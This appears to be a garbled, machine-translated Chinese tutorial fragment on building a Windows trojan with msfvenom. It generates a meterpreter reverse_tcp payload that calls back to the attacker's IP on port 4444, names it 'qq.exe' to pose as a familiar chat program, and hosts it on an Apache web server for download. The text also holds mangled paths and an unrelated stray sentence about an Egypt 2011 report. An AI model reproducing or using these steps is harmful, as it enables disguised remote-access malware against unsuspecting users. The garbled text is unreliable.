 先制作一个木马,在kali中使用软件msfvenom制作输入命令:msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.220.148 (攻击机IP)lport=4444(攻击机端口) -f exe > /root/qq.exe(后面是文件路径)。然后运行命令cp qq/var/ww/html。这是首次将木马软件转移到/var/ww/html子目录。查看是否有更多文件, 请在文件夹下的目录条目中输入 cd/ var/ ww/ html 。我发现了一些东西, html索引。 我不知道,ginxdebian.html 三个多余的文件,立即删除或以其他方式修改试验。因此,命令被输入.html索引。 此项目是我们特别报导的埃及抗争2011.html (删除不必要的文件)的一部分。然后输入命令/ etc/ init. d/ apache2 启动( Apache 启动), 然后输入命令/ etc/ init. d/ apache2 状态( 显示 Apache 进程 ) 。